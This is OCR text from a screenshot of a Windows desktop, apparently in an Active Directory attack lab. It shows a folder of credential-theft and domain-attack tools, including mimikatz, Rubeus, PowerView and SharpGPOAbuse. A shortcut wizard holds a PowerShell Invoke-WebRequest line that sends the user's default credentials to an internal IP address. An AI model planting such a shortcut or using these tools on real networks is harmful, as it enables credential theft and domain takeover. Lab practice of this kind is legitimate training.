 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Manage
Tools
File
Home
Share
View
Shortcut Tools
?
This PC
Local Disk (C:)
AD
Tools
Search Tools
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
Linux
Name Date modified Type Size
Loader 10/25/2024 4:04 AM Application 108 KB
mimikatz 5/22/2024 1:52 AM Application 1,455 KB
minidumpdotnet 5/22/2024 1:52 AM Application 153 KB
MS-RPRN 5/22/2024 1:52 AM Application 118 KB
neo4j-community-4.4.5-windows 5/22/2024 1:52 AM Compressed (zipp... 132,101 KB
New shortcut 2/20/2025 7:42 AM Shortcut 1 KB
Out-CompressedDll 5/31/2024 1:11 AM Windows PowerS... 3 KB
PowerHuntShares 12/23/2024 12:59 AM Windows PowerS... 1,331 KB
PowerUp 11/21/2024 11:57 PM Windows PowerS... 436 KB
PowerView 5/22/2024 1:53 AM Windows PowerS... 903 KB
PrivEscCheck 12/20/2024 1:07 AM Windows PowerS... 186 KB
RACE 5/22/2024 1:53 AM Windows PowerS... 158 KB
Rubeus 1/2/2025 12:28 AM Application 1,312 KB
SafetyKatz 11/6/2024 1:18 AM Application 802 KB
sbloggingbypass 5/22/2024 1:53 AM Text Document 1 KB
servers 2/20/2025 6:31 AM Text Document 1 KB
SharpGPOAbuse 12/6/2024 1:40 AM Application 70 KB
winPEASx64 12/20/2024 1:18 AM Application 10,902 KB
WSManWinRM 5/22/2024 1:53 AM Application 26 KB
WSPCoerce 1/1/2025 4:09 PM Application 6 KB
61 items 1 item selected 186 bytes
Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
and "Invoke-WebRequest -Uri 'http://172.16.100.22' -UseDefaultCredentials"
Browse...
Click Next to continue.
Next
Cancel